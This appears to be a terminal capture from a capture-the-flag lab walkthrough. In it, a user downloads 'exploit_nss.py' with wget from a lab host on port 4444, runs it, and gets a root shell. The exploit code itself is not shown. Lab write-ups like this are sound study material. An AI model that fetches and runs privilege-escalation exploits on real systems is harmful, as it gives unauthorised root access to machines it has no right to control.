 james@agent-sudo:/tmp$ wget http://10.9.0.155:4444/exploit_nss.py
--2024-06-28 10:41:22--  http://10.9.0.155:4444/exploit_nss.py
Connecting to 10.9.0.155:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: ‘exploit_nss.py’
exploit_nss.py                       100%[===================================================================>]   7.99K  --.-KB/s    in 0s
2024-06-28 10:41:22 (23.1 MB/s) - ‘exploit_nss.py’ saved [8179/8179]
james@agent-sudo:/tmp$ chmod +x exploit_nss.py
james@agent-sudo:/tmp$ python3 exploit_nss.py
# whoami
root
#